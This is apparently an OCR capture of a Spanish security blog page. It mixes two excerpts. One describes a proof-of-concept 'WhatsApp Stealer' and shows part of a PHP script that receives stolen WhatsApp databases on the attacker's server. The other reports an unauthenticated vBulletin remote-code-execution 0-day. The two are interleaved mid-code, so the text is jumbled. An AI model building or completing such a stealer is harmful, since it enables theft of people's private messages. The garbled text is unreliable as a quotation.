
necesitamos que la aplicación maliciosa haya sido instalada
aceptando los permisos para leer la tarjeta SD del dispositivo
(android.permission.READ_EXTERNAL_STORAGE). Hace unos
meses se publicó en algunos foros una guía paso a paso para
montar nuestro propio Whatsapp Stealer y ahora Bas Bosschert
ha publicado una PoC con unas pocas modificaciones. Para
empezar con la prueba de concepto ( y ojo que digo PoC que nos
conocemos ;) ) tenemos que publicar en nuestro webserver un php
para subir las bases de datos de Whatsapp: <?php // Upload script
to upload Whatsapp database // This script is for testing purposes
only. $uploaddir = "/tmp/whatsapp/"; if ($_FILES["file"]["error"]
Publican 0-day de vBulletin que permite la ejecución remota de
> 0) { echo "Error: " . $_FILES["file"]["error"] . "<br>"; } else {
código y sin autenticación
echo "Upload: " ....
Hace tan sólo unas horas un usuario anónimo publicaba en Full
Disclosure un 0-day que permite la ejecución remota de código
(RCE) en vBulletin y que afecta desde la versión 5.0.0 hasta la
última 5.5.4 . Y lo más reseñable es explotable de forma remota y
¡NO requiere autenticación! La vulnerabilidad reside en la forma en